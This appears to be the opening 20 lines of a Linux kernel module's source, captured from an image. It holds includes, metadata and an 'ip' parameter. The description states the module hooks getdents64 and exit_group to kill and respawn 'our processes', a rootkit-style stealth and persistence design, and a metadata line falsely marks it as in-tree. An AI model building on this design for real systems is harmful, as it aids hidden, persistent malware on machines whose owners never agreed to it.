 1 #include <linux/kernel.h>
2 #include <linux/module.h>
3 #include <linux/kprobes.h>
4 #include <linux/ptrace.h>
5 #include <linux/sched.h>
6 #include <linux/fs.h>
7 #include <linux/slab.h>
8 #include <linux/uaccess.h>
9 #include <linux/fdtable.h>
10 #include <linux/spinlock.h>
11 #define MAX_PATH_BUFFER PATH_MAX
12
13 MODULE_LICENSE("GPL");
14 MODULE_AUTHOR("tibo.wav");
15 MODULE_DESCRIPTION("Hook __x64_sys_getdents64 and __x64_sys_exit_group to kill our processes and respa
wn them");
16 MODULE_INFO(intree, "Y");
17
18 static char ip_param[KSYM_NAME_LEN] = "127.0.0.1";
19 module_param_string(ip, ip_param, KSYM_NAME_LEN, 0644);
20